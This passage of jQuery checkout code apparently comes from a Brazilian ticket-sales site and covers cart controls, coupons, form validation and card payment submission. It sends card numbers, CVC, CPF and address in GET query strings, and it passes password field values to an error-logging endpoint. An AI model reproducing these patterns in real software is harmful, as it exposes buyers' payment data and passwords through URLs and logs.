					data: "valorS="+$("#valor_carrinho_flutuante").val()+"",
					//dataType: "html",
					success: function(data){
						$(".qty-price").html("R$ "+data+"");
					},
				});
			}
		}
	}

	$( ".menos" ).click(function() {
		var valor_atual =  $(this).next('.quantity-number').val();
		var ref = $(this).attr("ref");
		var ref = ref.replace("menos_", "");
		if(valor_atual==0) { 
			$("#comprar_ingresso_flutuante").hide();
		} else {
			valor_atual = parseInt(valor_atual) - 1;
			$(this).next('.quantity-number').val(""+valor_atual+"");
			$("#"+ref+"").val(""+valor_atual+"");
			controle_comprar_ingresso_flutuante("menos",$("#"+ref+"").attr("valor"));
		}

	});
	$( ".mais" ).click(function() {
		var valor_atual =  $(this).prev('.quantity-number').val();
		var ref = $(this).attr("ref");
		var ref = ref.replace("mais_", "");
		valor_atual = parseInt(valor_atual) + 1;
		$(this).prev('.quantity-number').val(""+valor_atual+"");
		$("#"+ref+"").val(""+valor_atual+"");

		controle_comprar_ingresso_flutuante("mais",$("#"+ref+"").attr("valor"));
	});
	$( ".menos_market" ).click(function() {
		var ref = $(this).attr("ref");
		var ref = ref.replace("menos_", "");
		if(valor_atual==0) { } else {
			valor_atual = parseInt($("#"+ref+"").val()) - 1;
			$("#"+ref+"").val(""+valor_atual+"");
		}
	});
	$( ".mais_market" ).click(function() {
		var ref = $(this).attr("ref");
		var ref = ref.replace("mais_", "");
		valor_atual = parseInt($("#"+ref+"").val()) + 1;
		$("#"+ref+"").val(""+valor_atual+"");
	});
	function remover_compra(idSend) {
		$.ajax({
			url: ""+linkModelo+"include/del-carrinho.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"",
			//dataType: "html",
			success: function(data){
				location.reload();
			},
		});
	}
	function remover_compra_cadeira(idSend) {
		$.ajax({
			url: ""+linkModelo+"include/del-carrinho-cadeira.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"",
			//dataType: "html",
			success: function(data){
				location.reload();
			},
		});
	}
	function remover_cartao(idSend) {
		$.ajax({
			url: ""+linkModelo+"include/del-cartao.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"&usuario_cpfS="+$("#usuario_cpf").val()+"&usuario_passepague_tokenS="+$("#usuario_passepague_token").val()+"",
			//dataType: "html",
			success: function(data){
				location.reload();
			},
		});
	}
	function adicionar_compra(generoSend,eventoSend,ticketSend,loteSend,tipoSend,valorSend,qtdSend,valor_taxaSend) {
		/*$.getJSON("//ip-api.com/json/?callback=?", function(data) {
			$.each(data, function(k, v) {
				if(k=="query") {
					var ip_cliente = v;
				}
			});
		});*/
		$.ajax({
			url: ""+linkModelo+"include/add-carrinho.php",
			type: "GET",
			data: "ip_clienteS="+$("#ip_cliente").val()+"&empresaTokenS="+$("#empresa_token").val()+"&numeroUnico_paiS="+$("#numeroUnico_pai").val()+"&numeroUnico_compradorS="+$("#usuario_numeroUnico").val()+"&generoS="+generoSend+"&eventoS="+eventoSend+"&ticketS="+ticketSend+"&loteS="+loteSend+"&tipoS="+tipoSend+"&valorS="+valorSend+"&valor_taxaS="+valor_taxaSend+"&qtdS="+qtdSend+"&empresaS="+$("#empresa_id").val()+"",
			//dataType: "html",
			success: function(data){
				console.log("["+linkModelo+"]");
			},
		});
	}
	$(window).load(function() {
		$("#div_pre_compra").fadeIn();
		$( ".classe_flipa" ).each(function( index ) {
			var idSend = $(this).attr("card_id");
			var numeroUnico_eventoSend = $(this).attr("card_evento");
			var prop_card = $(this).attr("card_proprietario");
			var indica_card = $(this).attr("card_indica");
			var ok_card = $(this).attr("card_ok");
			$(".card_ok_"+idSend+"").val("1");
			$(".card_"+idSend+"").toggleClass('flipped');
			if(prop_card=="1") {
				$("#informa_email_"+idSend+"").hide();
				$("#div_meu_"+idSend+"").fadeIn();
				$("#div_indicado_normal_"+idSend+"").hide();
				$("#div_indicado_email_"+idSend+"").hide();
				$( ".btn_meu" ).each(function( index ) {
					if( $(this).attr("id")=="btn_meu_"+idSend+"" ) {
					} else {
						if( $(this).attr("btn_meu_evento")==""+numeroUnico_eventoSend+"" ) {
							$(this).hide();
						} else {
						}
					}
				});
				$( ".btn_indicar" ).each(function( index ) {
					if($(this).attr("id")=="btn_indicar_"+idSend+"") {
					} else {
						if($(this).attr("btn_indicar_evento")==""+numeroUnico_eventoSend+"" ) {
							$(this).fadeIn();
						} else {
						}
					}
				});
				/*
				$( ".btn_meu" ).each(function( index ) {
					if($(this).attr("id")=="btn_meu_"+idSend+"") {
					} else {
						$(this).hide();
					}
				});
				$( ".btn_indicar" ).each(function( index ) {
					if($(this).attr("id")=="btn_indicar_"+idSend+"") { } else {
						$(this).fadeIn();
					}
				});
				*/
				$(".back_"+idSend+"").css({"background-color":"#2b9f02"});
			} else {
				if(indica_card=="1") {
					$("#informa_email_"+idSend+"").hide();
					$("#div_meu_"+idSend+"").hide();
					$("#div_indicado_normal_"+idSend+"").fadeIn();
					$("#div_indicado_email_"+idSend+"").hide();
				} else {
					$("#informa_email_"+idSend+"").hide();
					$("#div_meu_"+idSend+"").hide();
					$("#div_indicado_normal_"+idSend+"").hide();
					$("#div_indicado_email_"+idSend+"").fadeIn();
				}
				$(".back_"+idSend+"").css({"background-color":"#2b9f02"});
				console.log("HEIGHT:["+$(".back_"+idSend+"").height()+"]");
			}
		});
		window.setTimeout(function() {
			$("#div_pre_compra").fadeOut();
		}, 500);
	});
	function altera_qtd_carrinho(tipoSend,numeroUnico_carrinhoSend,numeroUnico_eventoSend,numeroUnico_ticketSend,numeroUnico_loteSend,generoSend,acaoSend) {
		$.ajax({
			url: ""+linkModelo+"include/carrinho-altera-qtd.php",
			type: "GET",
			data: "empresaS="+$("#empresa_id").val()+"&tipoS="+tipoSend+"&numeroUnico_carrinhoS="+numeroUnico_carrinhoSend+"&numeroUnico_eventoS="+numeroUnico_eventoSend+"&numeroUnico_ticketS="+numeroUnico_ticketSend+"&numeroUnico_loteS="+numeroUnico_loteSend+"&generoS="+generoSend+"&acaoS="+acaoSend+"",
			cache:false,
			//dataType: "html",
			success: function(data_renew){
				location.reload();
			},
		});
	}
	function realizar_pagamento_comissionado(numeroUnicoSend) {
		window.open(""+linkReal+"pagar-convite/"+numeroUnicoSend+"/","_self","");
		/*
		$.ajax({
			url: ""+linkModelo+"include/carrinho-sessao-comisisonado.php",
			type: "GET",
			data: "empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+numeroUnicoSend+"",
			cache:false,
			//dataType: "html",
			success: function(data_renew){
				window.open(""+linkReal+"pagar-convite/"+numeroUnicoSend+"","_self","");
			},
		});
		*/
	}
	function remove_ticket(idSend) {
		$.ajax({
			url: ""+linkModelo+"include/del-ticket.php",
			type: "GET",
			data: "idS="+idSend+"",
			cache:false,
			//dataType: "html",
			success: function(data){
				location.reload();
			},
		});
	}
	function muda_tipo_ticket(idSend) {
		$.ajax({
			url: ""+linkModelo+"include/muda-tipo-ticket.php",
			type: "GET",
			data: "idS="+idSend+"",
			cache:false,
			//dataType: "html",
			success: function(data){
				location.reload();
			},
		});
	}
	$( ".div_meus_cartoes" ).click(function() {
		$("#div_outro").fadeIn();
		$(".div_meus_cartoes").hide();
		$(".div_meus_cartoes_inv").show();
		$(".div_novo_cartao").show();
		$(".div_novo_cartao_inv").hide();
		$("#div_meus_cartoes").fadeIn();
		$("#div_novo_cartao").hide();
		$("#tipo_cartao").val("1");
	});
	$( ".div_novo_cartao" ).click(function() {
		$("#div_outro").fadeIn();
		$(".div_novo_cartao").hide();
		$(".div_novo_cartao_inv").show();
		$(".div_meus_cartoes").show();
		$(".div_meus_cartoes_inv").hide();
		$("#div_meus_cartoes").hide();
		$("#div_novo_cartao").fadeIn();
		$("#tipo_cartao").val("2");
	});
	function muda_valor_total() {
		$.ajax({
			url: ""+linkModelo+"include/muda-valor-total.php",
			type: "GET",
			data: "totalS="+$("#valor_total_clean").val()+"&quantidade_de_parcelasS="+$("#quantidade_de_parcelas").val()+"&cupomS="+$("#cupom").val()+"",
			cache:false,
			//dataType: "html",
			success: function(data){
				console.log("["+$("#valor_total_clean").val()+"]");
				console.log("["+$("#quantidade_de_parcelas").val()+"]");
				var retorno = data.split("||");
				console.log("0["+retorno[0]+"]");
				console.log("1["+retorno[1]+"]");
				console.log("2["+retorno[2]+"]");
				console.log("3["+retorno[3]+"]");
				console.log("4["+retorno[4]+"]");
				$("#valor_total").val(retorno[0]);
			},
		});
	}
	function buscaCupom() {
		$.ajax({
			url: ""+linkModelo+"include/muda-valor-total-cupom.php",
			type: "GET",
			data: "numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"&cupomS="+$("#cupom").val()+"",
			cache:false,
			//dataType: "html",
			success: function(data){
				$("#valor_total_clean").val(data);
			},
		});
	}
	function gravaCupomSessao() {
		document.cod_cupom.submit();
	}
	function limpaCupomSessao() {
		$("#cupom").val("");
		document.cod_cupom.submit();
	}
	function set_mes() {
		$("input[name='expiry']").val(""+$("#expiry_mes").val()+" / "+$("#expiry_ano").val()+"");
		// Create a new jQuery.Event object with specified event properties.
		var e = jQuery.Event( "keydown", { keyCode: 64 } );
		// trigger an artificial keydown event with keyCode 64
		jQuery( "#expiry" ).trigger( e );
	}
	function checkout_log_erro(erroSend,valorSend) {
		var tipoSend = "erro";
		$.ajax({
			url: ""+linkModelo+"include/checkout-log.php",
			type: "GET",
			data:   "empresaIdS="+$("#empresa_id").val()+
					"&empresaTokenS="+$("#empresa_token").val()+
					"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+
					"&usuario_idS="+$("#usuario_id").val()+
					"&tipoS="+tipoSend+
					"&erroS="+erroSend+
					"&valorS="+valorSend+"",
			cache:false,
			//dataType: "html",
			success: function(data){
				console.log(data);
			},
		});
	}
	function atualiza_carrinho(campoSend,valorSend,idSend) {
		$.ajax({
			url: ""+linkModelo+"include/carrinho-atualiza-v2.php",
			type: "GET",
			data:   "idS="+idSend+
					"&empresaS="+$("#empresa_id").val()+
					"&campoS="+campoSend+
					"&valorS="+valorSend+"",
			cache:false,
			//dataType: "html",
			success: function(data){
			},
		});
	}
	function checkout_log_pass(erroSend,valorSend) {
		var tipoSend = "pass";
		$.ajax({
			url: ""+linkModelo+"include/checkout-log.php",
			type: "GET",
			data:   "empresaIdS="+$("#empresa_id").val()+
					"&empresaTokenS="+$("#empresa_token").val()+
					"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+
					"&usuario_idS="+$("#usuario_id").val()+
					"&tipoS="+tipoSend+
					"&erroS="+erroSend+
					"&valorS="+valorSend+"",
			cache:false,
			//dataType: "html",
			success: function(data){
				console.log(data);
			},
		});
	}
	function realizar_pagamento_v2(data_token) {
		$("#div_pre_checkout").fadeIn();
		$("#div_pre_compra").fadeIn();
		//$(".btn_checkout").attr("disabled", true);
		$("#btn_fazer_pagamento").hide();
		$("#btn_real_transacao").show();
		$("#btn_fazer_pagamento2").hide();
		$("#btn_real_transacao2").show();
		var valor_cvc = $("input[name='cvc']").val();
		var VAR_credit_card_id = "";
		var VAR_credit_card_bin = $("#card_bin").val();

		var expiracaoSend = $("input[name='expiry']").val();
		var expiracaoSend_res = expiracaoSend.replace("/", "");
		var expiracao_n = expiracaoSend_res.length;
		var expiracao_mes = expiracaoSend_res.substr(0, 2);
		if(expiracao_n>4) {
			var expiracao_ano = expiracaoSend_res.substr(4, 2);
		} else {
			var expiracao_ano = expiracaoSend_res.substr(2, 2);
		}
		var expiracao = $("input[name='expiry']").val().split("/");

		$.ajax({
			url: ""+linkModelo+"include/carrinho-pagamento.php",
			type: "GET",
			data:   "is_activeS="+$("#is_active").val()+
					"&empresaFaturaS="+$("#empresa_fatura").val()+
					"&cupom_setS="+$("#cupom_set").val()+
					"&session_idS="+$("#usuario_numeroUnico_fingerprint").val()+
					"&empresaTokenS="+$("#empresa_token").val()+
					"&empresaKondutoS="+$("#empresa_konduto").val()+
					"&empresaRedeTokenS="+$("#empresa_rede_token").val()+
					"&empresaIdS="+$("#empresa_id").val()+
					"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+
					"&numeroUnico_campanhaS="+$("#numeroUnico_campanha").val()+
					"&usuario_passepague_tokenS="+$("#usuario_passepague_token").val()+
					"&usuario_cpfS="+$("#usuario_cpf").val()+
					"&valor_totalS="+$("#valor_total").val()+
					"&tipo_pagamentoS="+$("#tipo_pagamento").val()+
					"&card_binS="+VAR_credit_card_bin+
					"&card_numberS="+$("input[name='number']").val()+
					"&card_nameS="+$("input[name='name']").val()+
					"&card_expiryS="+expiracaoSend+
					"&card_cvcS="+valor_cvc+
					"&quantidade_de_parcelasS="+$("#quantidade_de_parcelas").val()+
					"&credit_card_idS="+VAR_credit_card_id+
					"&tit_cpfS="+$("#cpf").val()+
					"&tit_data_de_nascimentoS="+$("#data_de_nascimento").val()+
					"&tit_nomeS="+$("#tit_nome").val()+
					"&tit_dddS="+$("#tit_ddd").val()+
					"&tit_telefoneS="+$("#tit_telefone").val()+
					"&tit_emailS="+$("#tit_email").val()+
					"&tit_cepS="+$("#cep").val()+
					"&tit_ruaS="+$("#rua").val()+
					"&tit_numeroS="+$("#numero").val()+
					"&tit_complementoS="+$("#complemento").val()+
					"&tit_estadoS="+$("#estado").val()+
					"&tit_cidadeS="+$("#cidade").val()+
					"&tit_bairroS="+$("#bairro").val()+"",
			//dataType: "html",
			success: function(data){
				console.log("["+$("#quantidade_de_parcelas").val()+"]");
				var passa_compra = 1;
				if($("#empresa_token").val()=="Z31XC52XC4") {
					passa_compra = 1;
				} else {
					passa_compra = 1;
				}
				if(passa_compra==0) {
					console.log(data);
				} else {
					var retorno_data_confere = data.split("||");
					console.log(data);
					if(retorno_data_confere[0]=="TESTE") {
						console.log(data);
					} else if($.trim(data)=="passepague_token-vazio") {
						checkout_log_erro("passepague_token-vazio",$("#numeroUnico_carrinho").val());
						location.reload();
					} else if($.trim(data)=="compra-boleto") {
						window.open(""+linkReal+"compra-aguardando-pagamento/","_self","");
					} else if($.trim(data)=="ingresso-indisponivel") {
						checkout_log_erro("ingresso-indisponivel",$("#numeroUnico_carrinho").val());
						window.open(""+linkReal+"ingresso-indisponivel/","_self","");
					} else if($.trim(data)=="cartao-recusado") {
						checkout_log_erro("cartao-recusado",$("#numeroUnico_carrinho").val());
						window.open(""+linkReal+"cartao-recusado/","_self","");
					} else if($.trim(data)=="blacklist") {
						checkout_log_erro("blacklist",$("#numeroUnico_carrinho").val());
						window.open(""+linkReal+"contate-a-administracao/","_self","");
					} else {
						var retorno = data.split("||");
						var obj = $.parseJSON(retorno[0]);
						if(obj.status===false) {
							checkout_log_erro("Obj Code",""+obj.code+"");
						}
						checkout_log_erro("Obj Status",""+obj.status+"");
						if(obj.code==="42") {
							checkout_log_erro("Carrinho expirado 42",""+obj.message+"");
							window.open(""+linkReal+"carrinho-expirado/","_self","");
						} else if(obj.status==="approved" || obj.status==="review") {
							$.ajax({
								url: ""+linkModelo+"include/carrinho-grava-tid.php",
								type: "GET",
								data: "tidS="+obj.data.tid+
									  "&nsuS="+obj.data.nsu+
									  "&empresaTokenS="+$("#empresa_token").val()+
									  "&empresaRedeTokenS="+$("#empresa_rede_token").val()+
									  "&numeroUnico_carrinhoS="+retorno[1]+
									  "&statusS="+obj.status+"",
								//dataType: "html",
								success: function(data_renew){
									window.open(""+linkReal+"compra-em-analise/","_self","");
								},
							});
						} else if(obj.status==="processing") {
							$.ajax({
								url: ""+linkModelo+"include/carrinho-grava-tid.php",
								type: "GET",
								data: "empresaTokenS="+$("#empresa_token").val()+
									  "&empresaRedeTokenS="+$("#empresa_rede_token").val()+
									  "&numeroUnico_carrinhoS="+retorno[1]+
									  "&statusS="+obj.status+"",
								//dataType: "html",
								success: function(data_renew){
									window.open(""+linkReal+"compra-em-analise/","_self","");
								},
							});
						} else if(obj.status==="declined") {
							checkout_log_erro("Compra negada",""+obj.message+"");
							$.ajax({
								url: ""+linkModelo+"include/carrinho-renova-sessao.php",
								type: "GET",
								data: "empresaTokenS="+$("#empresa_token").val()+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"",
								//dataType: "html",
								success: function(data_renew){
									$("#numeroUnico_carrinho").val(""+data_renew+"");
									if(obj.message=="ReferÃªncia jÃ¡ cadastrada.") {
										alert("Sua sessÃ£o expirou, volte na Ã¡rea de convites e refaÃ§a a compra");
									} else {
										alert(""+obj.message+"");
									}
									$("#btn_real_transacao").hide();
									$("#btn_fazer_pagamento").show();
									//$(".btn_checkout").attr("disabled", false);
									$("#div_pre_checkout").fadeOut();
									$("#div_pre_compra").fadeOut();
									$(".noo-spinner").fadeOut('slow').remove();
								},
							});
						} else {
							checkout_log_erro("Carrinho expirado NULL Message",""+obj.message+"");
							window.open(""+linkReal+"carrinho-expirado/","_self","");
						}
						<!-- FIM IF OBJ -->
					}
				}
			},
		});
		<!-- FIM $AJAX -->
	}
	
	function validar_pagamento_v2() {
		var contador_cpf = 0;
		$( ".cpf_ticket" ).each(function( index ) {
			var id_ingresso = $(this).attr("id_ingresso");
			var cpf_ingresso = $(this).val();
			var cpf_ingresso = cpf_ingresso.replace(".", "");
			var cpf_ingresso = cpf_ingresso.replace(".", "");
			var cpf_ingresso = cpf_ingresso.replace(".", "");
			var cpf_ingresso = cpf_ingresso.replace(".", "");
			var cpf_ingresso = cpf_ingresso.replace("-", "");
			var cpf_ingresso = cpf_ingresso.replace(" ", "");
			$( ".cpf_ticket" ).each(function( index2 ) {
				var id_ingresso2 = $(this).attr("id_ingresso");
				var cpf_ingresso2 = $(this).val();
				var cpf_ingresso2 = cpf_ingresso2.replace(".", "");
				var cpf_ingresso2 = cpf_ingresso2.replace(".", "");
				var cpf_ingresso2 = cpf_ingresso2.replace(".", "");
				var cpf_ingresso2 = cpf_ingresso2.replace(".", "");
				var cpf_ingresso2 = cpf_ingresso2.replace("-", "");
				var cpf_ingresso2 = cpf_ingresso2.replace(" ", "");
				if(cpf_ingresso==cpf_ingresso2 && id_ingresso!=id_ingresso2) {
					$("#cpf_"+id_ingresso2+"").addClass("erro_campo");
					$("#erro_cpf_"+id_ingresso2+"").show();
					contador_cpf = parseInt(contador_cpf) + 1;
				}
			});
		});
		if($.trim($("#nome_comprador").val())=="") {
			alert("VocÃª deve preencher o campo 'NOME'");
			$("#nome_comprador").focus();
			checkout_log_erro("VocÃª deve preencher o campo 'Dados do Comprador NOME'",$("#nome_comprador").val());
		} else if($.trim($("#email_comprador").val())=="") {
			alert("VocÃª deve preencher o campo 'E-MAIL'");
			$("#email_comprador").focus();
			checkout_log_erro("VocÃª deve preencher o campo 'Dados do Comprador E-MAIL'",$("#email_comprador").val());
		} else if($.trim($("#data_de_nascimento_comprador").val())=="") {
			alert("VocÃª deve preencher o campo 'DATA DE NASCIMENTO'");
			$("#data_de_nascimento_comprador").focus();
			checkout_log_erro("VocÃª deve preencher o campo 'Dados do Comprador DATA DE NASCIMENTO'",$("#data_de_nascimento_comprador").val());
		} else if($.trim($("#cpf_comprador").val())=="") {
			alert("VocÃª deve preencher o campo 'CPF'");
			$("#cpf_comprador").focus();
			checkout_log_erro("VocÃª deve preencher o campo 'Dados do Comprador CPF'",$("#cpf_comprador").val());
		} else if($.trim($("#sem_cadastro").val())=="1" && $.trim($("#senha_comprador").val())=="") {
			alert("VocÃª deve preencher o campo 'SENHA'");
			$("#senha_comprador").focus();
			checkout_log_erro("VocÃª deve preencher o campo 'SENHA'",$("#senha_comprador").val());
		} else if($.trim($("#sem_cadastro").val())=="1" && $.trim($("#conf_senha_comprador").val())=="") {
			alert("VocÃª deve preencher o campo 'CONFIRMAÃ‡ÃƒO SENHA'");
			$("#conf_senha_comprador").focus();
			checkout_log_erro("VocÃª deve preencher o campo 'CONFIRMAÃ‡ÃƒO SENHA'",$("#conf_senha_comprador").val());
		} else if($.trim($("#sem_cadastro").val())=="1" && ( $.trim($("#senha_comprador").val()) != $.trim($("#conf_senha_comprador").val()) ) ) {
			alert("Os campos 'SENHA' e 'CONFIRMAÃ‡ÃƒO SENHA'");
			$("#senha_comprador").focus();
			checkout_log_erro("Os campos 'SENHA' e 'CONFIRMAÃ‡ÃƒO SENHA'",$("#senha_comprador").val());
		} else {
			$.ajax({
				url: ""+linkModelo+"include/cadastra-usuario.php",
				type: "GET",
				data:   "empresaFaturaS="+$("#empresa_fatura").val()+
						"&empresaTokenS="+$("#empresa_token").val()+
						"&empresaIdS="+$("#empresa_id").val()+
						"&empresaRedeTokenS="+$("#empresa_rede_token").val()+
						"&usuario_cpfS="+$("#cpf_comprador").val()+
						"&usuario_nomeS="+$("#nome_comprador").val()+
						"&usuario_emailS="+$("#email_comprador").val()+
						"&usuario_senhaS="+$("#senha_comprador").val()+
						"&usuario_data_de_nascimentoS="+$("#data_de_nascimento_comprador").val()+"",
				//dataType: "html",
				success: function(data_token){
					var retorno_data_token = data_token.split("||");

					var contador = 0;
					$( ".ticket_controle" ).each(function( index ) {
						var label_campo = $(this).attr("campo_label");
						var id_ingresso = $(this).attr("id_ingresso");
						if($.trim($("#nome_"+id_ingresso+"").val())=="") {
							console.log("nome_"+id_ingresso+"");
							$("#nome_"+id_ingresso+"").addClass("erro_campo");
							contador = parseInt(contador) + 1;
						} else {
							atualiza_carrinho("nome",$("#nome_"+id_ingresso+"").val(),id_ingresso);
							$("#nome_"+id_ingresso+"").removeClass("erro_campo");
						}
						if($.trim($("#email_"+id_ingresso+"").val())=="") {
							console.log("email_"+id_ingresso+"");
							$("#email_"+id_ingresso+"").addClass("erro_campo");
							contador = parseInt(contador) + 1;
						} else {
							atualiza_carrinho("email",$("#email_"+id_ingresso+"").val(),id_ingresso);
							$("#email_"+id_ingresso+"").removeClass("erro_campo");
						}
						if($.trim($("#cpf_"+id_ingresso+"").val())=="") {
							console.log("cpf_"+id_ingresso+"");
							$("#cpf_"+id_ingresso+"").addClass("erro_campo");
							contador = parseInt(contador) + 1;
						} else {
							atualiza_carrinho("cpf",$("#cpf_"+id_ingresso+"").val(),id_ingresso);
							$("#cpf_"+id_ingresso+"").removeClass("erro_campo");
						}
					});
					var expiracaoSend = $("input[name='expiry']").val();
					var expiracaoSend_res = expiracaoSend.replace("/", "");
					var expiracao_n = expiracaoSend_res.length;
					var expiracao_mes = expiracaoSend_res.substr(0, 2);
					if(expiracao_n>4) {
						var expiracao_ano = expiracaoSend_res.substr(4, 2);
					} else {
						var expiracao_ano = expiracaoSend_res.substr(2, 2);
					}
					var expiracao = $("input[name='expiry']").val().split("/");

					if($.trim($("input[name='number']").val())=="" && $.trim($("#tipo_cartao").val())=="2") {
						alert("Campo 'NÃºmero do cartÃ£o' deve ser preenchido");
						$("input[name='number']").focus();
						checkout_log_erro("Campo 'NÃºmero do cartÃ£o' deve ser preenchido",$("input[name='number']").val());
					} else if($.trim($("input[name='name']").val())=="" && $.trim($("#tipo_cartao").val())=="2") {
						alert("Campo 'Nome impresso no cartÃ£o' deve ser preenchido");
						$("input[name='name']").focus();
						checkout_log_erro("Campo 'Nome impresso no cartÃ£o' deve ser preenchido",$("input[name='name']").val());
					} else if($.trim($("input[name='expiry']").val())=="" && $.trim($("#tipo_cartao").val())=="2") {
						alert("Campo 'Validade MM/YYYY' deve ser preenchido");
						$("input[name='expiry']").focus();
						checkout_log_erro("Campo 'Validade MM/YYYY' deve ser preenchido",$("input[name='expiry']").val());
					} else if( $.trim(expiracao_mes) < $.trim($("#mes_atual").val()) && $.trim(expiracao_ano) <= $.trim($("#ano_atual").val()) ) {
						alert("O mÃªs informado no campo 'Validade MM' Ã© invÃ¡lido");
						$("input[name='expiry']").focus();
						checkout_log_erro("O mÃªs informado no campo 'Validade MM' Ã© invÃ¡lido",$("input[name='expiry']").val());
					} else if( $.trim(expiracao_ano) < $.trim($("#ano_atual").val()) ) {
						alert("O ano informado no campo 'Validade YYYY' Ã© invÃ¡lido");
						$("input[name='expiry']").focus();
						checkout_log_erro("O ano informado no campo 'Validade YYYY' Ã© invÃ¡lido",$("input[name='expiry']").val());
					} else if($.trim($("input[name='cvc']").val())=="" && $.trim($("#tipo_cartao").val())=="2") {
						alert("Campo 'CVC' deve ser preenchido");
						$("input[name='cvc']").focus();
						checkout_log_erro("Campo 'CVC' deve ser preenchido",$("input[name='cvc']").val());
					} else if($.trim($("input[name='cvc_cadastrado']").val())=="" && $.trim($("#tipo_cartao").val())=="1") {
						alert("Campo 'CVC' deve ser preenchido");
						$("input[name='cvc_cadastrado']").focus();
						checkout_log_erro("Campo 'CVC' deve ser preenchido",$("input[name='cvc_cadastrado']").val());
					} else if($.trim($("#quantidade_de_parcelas").val())=="" && $.trim(parceladoSend)=="parcelado") {
						alert("VocÃª deve escolher a 'Quantidade de Parcelas' desejada");
						$("#quantidade_de_parcelas").focus();
						checkout_log_erro("VocÃª deve escolher a 'Quantidade de Parcelas' desejada",$("#quantidade_de_parcelas").val());
					} else if($.trim($("#tit_nome").val())=="") {
						alert("VocÃª deve preencher o campo 'NOME'");
						$("#tit_nome").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'Dados de CobranÃ§a NOME'",$("#tit_nome").val());
					} else if($.trim($("#tit_email").val())=="") {
						alert("VocÃª deve preencher o campo 'E-MAIL'");
						$("#tit_email").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'Dados de CobranÃ§a E-MAIL'",$("#tit_email").val());
					} else if($.trim($("#tit_cpf").val())=="") {
						alert("VocÃª deve preencher o campo 'CPF'");
						$("#tit_cpf").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'CPF'",$("#tit_cpf").val());
					} else if($.trim($("#tit_data_de_nascimento").val())=="") {
						alert("VocÃª deve preencher o campo 'DATA DE NASCIMENTO'");
						$("#tit_data_de_nascimento").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'DATA DE NASCIMENTO'",$("#tit_data_de_nascimento").val());
					} else if($.trim($("#tit_ddd").val())=="") {
						alert("VocÃª deve preencher o campo 'DDD'");
						$("#tit_ddd").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'DDD'",$("#tit_ddd").val());
					} else if($.trim($("#tit_telefone").val())=="") {
						alert("VocÃª deve preencher o campo 'TELEFONE'");
						$("#tit_telefone").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'TELEFONE'",$("#tit_telefone").val());
					} else if($.trim($("#cep").val())=="") {
						alert("VocÃª deve preencher o campo 'CEP'");
						$("#cep").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'CEP'",$("#cep").val());
					} else if($.trim($("#rua").val())=="") {
						alert("VocÃª deve preencher o campo 'RUA'");
						$("#rua").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'RUA'",$("#rua").val());
					} else if($.trim($("#numero").val())=="") {
						alert("VocÃª deve preencher o campo 'NÃšMERO'");
						$("#numero").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'NÃšMERO'",$("#numero").val());
					} else if($.trim($("#estado").val())=="") {
						alert("VocÃª deve preencher o campo 'ESTADO'");
						$("#estado").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'ESTADO'",$("#estado").val());
					} else if($.trim($("#cidade").val())=="") {
						alert("VocÃª deve preencher o campo 'CIDADE'");
						$("#cidade").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'CIDADE'",$("#cidade").val());
					} else if($.trim($("#bairro").val())=="") {
						alert("VocÃª deve preencher o campo 'BAIRRO'");
						$("#bairro").focus();
						checkout_log_erro("VocÃª deve preencher o campo 'DDD'",$("#bairro").val());
					} else if(contador>0) {
						alert("Alguns campos de informaÃ§Ã£o dos ingressos nÃ£o estÃ£o preenchidos e foram destacados em vermelho!");
						$(".erro_campo").focus();
					} else if(contador_cpf>0) {
						alert("VocÃª informou o mesmo CPF para mais de um ingresso e os mesmos foram destacados em vermelho!");
						$(".cpf_ticket").focus();
					} else {
						var contador_ticket_geral = 0;
						$( ".ticket_geral" ).each(function( index ) {
							var id_ticket = $(this).attr("id_ticket");
							var numeroUnico_evento_ticket = $(this).attr("numeroUnico_evento_ticket");
							$("#nome_"+id_ticket+"").removeClass("erro_campo");
							$("#email_"+id_ticket+"").removeClass("erro_campo");
							$("#cpf_"+id_ticket+"").removeClass("erro_campo");
							if($.trim($("#nome_"+id_ticket+"").val())=="") {
								alert("VocÃª deve preencher o campo 'Nome completo do titular do ingresso'");
								$("#nome_"+id_ticket+"").addClass("erro_campo");
								$("#nome_"+id_ticket+"").focus();
							} else if($.trim($("#email_"+id_ticket+"").val())=="") {
								alert("VocÃª deve preencher o campo 'E-mail para recebimento do ingresso'");
								$("#email_"+id_ticket+"").addClass("erro_campo");
								$("#email_"+id_ticket+"").focus();
							} else if($.trim($("#cpf_"+id_ticket+"").val())=="") {
								alert("VocÃª deve preencher o campo 'CPF do titular do ingresso'");
								$("#cpf_"+id_ticket+"").addClass("erro_campo");
								$("#cpf_"+id_ticket+"").focus();
							} else {
								$.ajax({
									url: ""+linkModelo+"include/carrinho-verifica-cpf.php",
									type: "GET",
									cache: false,
									data: "empresaTokenS="+$("#empresa_token").val()+
										  "&cpfS="+$("#cpf_"+id_ticket+"").val()+
										  "&empresaS="+$("#empresa_id").val()+
										  "&numeroUnico_eventoS="+numeroUnico_evento_ticket+
										  "",
									cache:false,
									//dataType: "html",
									success: function(data){
										if($.trim(data)=="1") {
											$("#ticket_"+id_ticket+"").removeClass("ingresso_ok");
											$("#ticket_"+id_ticket+"").addClass("erro_ingresso");
											$("#erro_ticket_"+id_ticket+"").show();
										} else {
											$("#ticket_"+id_ticket+"").addClass("ingresso_ok");
											$("#ticket_"+id_ticket+"").removeClass("erro_ingresso");
											$("#erro_ticket_"+id_ticket+"").hide();
										}
